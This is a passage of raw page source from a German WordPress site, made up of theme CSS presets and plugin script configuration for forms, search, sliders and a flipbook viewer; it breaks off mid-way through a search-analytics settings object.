6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/edd85.css" media="all" />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>




<script src="https://www.asiandreams.de/wp-content/cache/minify/dd690.js"></script>

<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/1f540.js"></script>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.asiandreams.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/b68ea.js"></script>

<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"f91f1cf252","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Es wurden keine Beitr\u00e4ge gefunden.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Gehe zur ersten Seite","goto_prev":"Gehe zur vorherigen Seite","goto_next":"Gehe zur n\u00e4chsten Seite","goto_last":"Gehe zur letzten Seite","current_page":"Aktuelle Seite ist","goto_page":"Gehe zu Seite"};
/* ]]> */
</script>



<script src="https://www.asiandreams.de/wp-content/cache/minify/521c7.js"></script>

<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>





<script src="https://www.asiandreams.de/wp-content/cache/minify/77eef.js"></script>

<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>










<script src="https://www.asiandreams.de/wp-content/cache/minify/b72ed.js"></script>

<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>





<script src="https://www.asiandreams.de/wp-content/cache/minify/ebd2b.js"></script>

<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/92b32.js"></script>

<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/6aaea.js"></script>

<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/344a7.js"></script>

<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Zum Schlie\u00dfen Esc dr\u00fccken","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Vor","previous":"Zur\u00fcck"}};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/61ab7.js"></script>

<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"1","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/a6199.js"></script>

<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Lade weitere Beitr\u00e4ge...<\/em>","infinite_finished_msg":"<em>Alle Elemente angezeigt.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>







<script src="https://www.asiandreams.de/wp-content/cache/minify/c4a8e.js"></script>

<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/eef66.js"></script>

<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","no_search_results":"Keine Suchergebnisse stimmen mit Ihrer Anfrage \u00fcberein. Bitte versuchen Sie es noch einmal","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/ecd05.js"></script>

<script type='text/javascript' id='awb-carousel-js-extra'>
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/c1daa.js"></script>

<script type='text/javascript' id='fusion-form-js-js-extra'>
/* <![CDATA[ */
var formCreatorConfig = {"ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","invalid_email":"The supplied email address is invalid.","max_value_error":"Max allowed value is: 2.","min_value_error":"Min allowed value is: 1.","max_min_value_error":"Value out of bounds, limits are: 1-2.","file_size_error":"Your file size exceeds max allowed limit of ","file_ext_error":"This file extension is not allowed. Please upload file having these extensions: ","must_match":"The value entered does not match the value for %s."};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/dd59d.js"></script>

<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/9fc90.js"></script>

<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/4e8c0.js"></script>

<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/8b10a.js"></script>

<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"86","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/5f0d1.js"></script>

<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1260px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/bbe70.js"></script>

<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/79f40.js"></script>

<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/70ce7.js"></script>

<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/39c22.js"></script>

<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/67b50.js"></script>

<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Gehe zu ...","mobile_nav_cart":"Warenkorb","mobile_submenu_open":"\u00d6ffne Untermen\u00fc von %s","mobile_submenu_close":"Schlie\u00dfe Untermen\u00fc von %s","submenu_slideout":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/da00f.js"></script>

<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/60bae.js"></script>

<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/8c4fd.js"></script>

<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/147ca.js"></script>

        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.asiandreams.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.asiandreams.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>
		</a>
	</section>
		<script id='wd-asp-instances-594ddccb'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"de","mobile":1},"autop":{"state":"disabled","phrase":"","count":5},"charcount":3,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"absolute","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":1,"highlightWholewords":1,"homeurl":"https:\/\/www.asiandreams.de\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"override_method":"post","overridewpdefault":0,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":0,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","action":"redirect","location":"same","infinite":0},"singleHighlight":0,"statistics":1,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","minWordLength":2},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type='text/javascript' id='asp-6f90d940-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.asiandreams.de\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "EgCvUY", version: "4.27.2", build: 5095, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":true,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":true,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | 